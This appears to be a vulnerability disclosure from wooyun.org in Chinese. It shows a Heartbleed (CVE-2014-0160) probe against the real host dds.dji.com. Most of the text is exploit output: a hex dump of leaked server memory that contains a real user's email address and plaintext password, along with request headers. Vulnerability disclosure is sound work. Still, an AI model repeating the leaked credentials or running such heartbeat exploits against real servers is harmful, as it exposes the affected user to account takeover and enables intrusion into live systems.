 测试目标IP或域名： dds.dji.com 端口： 443 读取数据
dds.dji.com:443 存在OpenSSL（CVE-2014-0160）漏洞
检测详情：
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 1364
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 CF FE 37 8E 21 26 0E 1E 6A 8E C9 4D 96 .@...7.!&..j..M.
0010: 65 6D 61 69 6C 3D 6A 61 30 72 6B 6C 25 34 30 67 email=ja0rkl%40g
0020: 6D 61 69 6C 2E 63 6F 6D 26 67 65 6E 64 65 72 3D mail.com&gender=
0030: 30 26 70 61 73 73 77 6F 72 64 3D 68 61 6E 61 6E 0&password=hanan
0040: 6F 6B 69 26 76 63 6F 64 65 3D 31 32 33 34 35 36 oki&vcode=123456
0050: 64 69 C3 10 CD 0F 18 24 91 C3 BD 10 88 2D AE 26 di.....$.....-.&
0060: D3 D5 01 09 98 07 BC F8 A2 F2 C6 A3 A0 18 42 56 ..............BV
0070: 98 52 14 86 71 C6 1E 23 C8 80 50 66 5D F5 21 8D .R..q..#..Pf].!.
0080: 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F 0F ................
0090: 3D 30 2E 39 0D 0A 6C 6F 63 61 6C 65 3A 20 6A 61 =0.9..locale: ja
00a0: 5F 4A 50 0D 0A 6C 61 6E 67 75 61 67 65 3A 20 6A _JP..language: j
00b0: 61 0D 0A 41 63 63 65 70 74 3A 20 61 70 70 6C 69 a..Accept: appli
00c0: 63 61 74 69 6F 6E 2F 76 6E 64 2E 64 6A 69 2E 76 cation/vnd.dji.v
00d0: 31 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 1..Content-Type:
00e0: 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 2D 77 application/x-w
www.wooyun.org